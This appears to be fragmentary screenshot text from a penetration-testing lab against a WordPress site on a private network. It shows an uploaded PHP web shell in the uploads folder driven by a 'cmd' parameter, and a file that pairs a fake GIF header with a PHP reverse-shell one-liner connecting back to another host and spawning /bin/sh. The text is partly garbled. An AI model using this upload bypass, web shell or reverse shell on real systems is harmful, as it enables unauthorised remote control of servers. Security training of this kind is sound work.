 Mozilla Firefox
The Bee Movie – legit-movie
10.5.5.127/wp-content/uploa
10.5.5.127/wp-content/uploads/2021/06/tpklsbsqskhqahv-1623948570.6265.php?cmd=cat explo
GIF689a; #!/bin/bash php -r '$sock=fsockopen("10.5.5.80",443); exec("/bin/sh -i <&3 >&3 2>&3");' �